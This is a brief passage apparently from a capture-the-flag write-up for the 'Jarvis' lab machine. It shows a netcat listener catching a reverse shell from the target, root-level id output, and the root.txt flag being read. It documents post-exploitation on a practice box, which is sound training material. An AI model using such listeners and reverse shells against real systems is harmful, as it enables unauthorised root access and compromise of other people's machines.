 $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from supersecurehotel.htb [10.10.10.143] 53952
bash: cannot set terminal process group (1440): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/# cd ../../../root
cd ../../../root
root@jarvis:/root# ls
ls
clean.sh
root.txt
sqli_defender.py
root@jarvis:/root# cat root.txt
cat root.txt
d41d8cd98f00b204e9800998ecf84271
root@jarvis:/root#